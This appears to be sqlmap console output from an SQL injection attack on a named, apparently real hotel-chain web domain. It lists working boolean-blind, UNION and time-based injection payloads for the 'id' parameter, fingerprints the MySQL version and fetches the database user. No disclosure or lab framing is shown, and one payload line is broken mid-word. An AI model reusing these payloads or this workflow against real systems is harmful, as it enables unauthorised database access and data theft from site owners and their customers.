 [21:03:50] [INFO] resuming back-end DBMS 'mysql'
[21:03:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: id=-2067 OR (5709=5709)#

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: id=-5341 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7171747a71,0x6a746a457145536b4b57,0x7168686971),NULL,NU
,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1402576722 AND SLEEP(5)
---
[21:03:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:03:58] [INFO] fetching current user
[21:04:01] [WARNING] reflective value(s) found and filtering out
current user:    '@localhost'
[21:04:01] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap9\output\weixin.homeinns.com'

[*] shutting down at 21:04:01

C:\Python27>_